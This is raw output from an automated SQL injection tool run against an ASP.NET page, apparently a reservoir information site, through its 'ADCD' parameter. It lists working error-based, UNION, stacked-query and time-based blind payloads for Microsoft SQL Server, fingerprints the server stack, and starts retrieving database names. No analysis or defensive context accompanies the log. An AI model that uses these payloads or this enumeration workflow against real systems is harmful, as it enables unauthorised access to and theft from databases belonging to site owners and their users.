 Place: GET
Parameter: ADCD
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=-7922' OR 8999=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(116)+CHAR(111)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8999=8
999) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(119)+CHAR(121)+C
HAR(113))) AND 'jwek'='jwek
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046' UNION ALL SELECT CHAR(11
3)+CHAR(116)+CHAR(111)+CHAR(108)+CHAR(113)+CHAR(82)+CHAR(75)+CHAR(84)+CHAR(85)+C
HAR(84)+CHAR(105)+CHAR(77)+CHAR(67)+CHAR(119)+CHAR(100)+CHAR(113)+CHAR(107)+CHAR
(119)+CHAR(121)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046' WAITFOR DELAY '0:0:5'--
---
[21:47:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:47:21] [INFO] fetching database names
[21:47:23] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[21:47:24] [WARNING] reflective value(s) found and filtering out
[21:47:24] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[21:47:24] [INFO] the SQL query used returns 8 entries
[21:47:37] [INFO] the SQL query used returns 8 entries
[21:47:38] [INFO] retrieved: master
[21:47:40] [INFO] retrieved: model
[21:47:41] [INFO] retrieved: msdb